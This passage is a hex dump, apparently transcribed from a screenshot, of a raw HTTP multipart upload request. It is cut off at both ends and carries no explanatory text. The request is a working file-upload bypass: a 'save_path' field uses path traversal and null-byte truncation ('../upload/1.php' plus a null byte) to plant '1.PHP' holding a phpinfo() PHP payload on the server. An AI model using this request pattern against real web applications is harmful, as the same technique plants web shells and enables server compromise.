 1b 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
1c 2d 2d 2d 31 39 37 35 37 32 35 30 33 35 31 32 35 ---1975725035125
1d 34 36 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 46Content-Leng
1e 74 68 3a 20 34 34 32 0d 0a 43 6f 6e 6e 65 63 74 th: 442Connect
1f 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 55 70 67 72 ion: closeUpgr
20 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 65 71 ade-Insecure-Req
21 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d uests: 1----
22 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
23 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 37 35 37 32 35 ---------1975725
24 30 33 35 31 32 35 34 36 0d 0a 43 6f 6e 74 65 6e 03512546Conten
25 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
26 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
27 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
28 2f 75 70 6c 6f 61 64 2f 31 2e 70 68 70 00 61 0d /upload/1.php a
29 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------------
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 39 --------------19
2b 37 35 37 32 35 30 33 35 31 32 35 34 36 0d 0a 43 7572503512546C
2c 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 ontent-Dispositi
2d 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e on: form-data; n
2e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c 65 ame="upload_file
2f 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 31 2e 50 "; filename="1.P
30 48 50 22 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 HP"Content-Typ
31 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f e: application/o
32 63 74 65 74 2d 73 74 72 65 61 6d 0d 0a 0d 0a 3c ctet-stream<
33 3f 70 68 70 0d 0a 70 68 70 69 6e 66 6f 28 29 3b ?phpphpinfo();
34 0d 0a 3f 3e 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ?>----------
35 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
36 2d 2d 2d 31 39 37 35 37 32 35 30 33 35 31 32 35 ---1975725035125
37 34 36 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 46Content-Disp
38 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
39 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit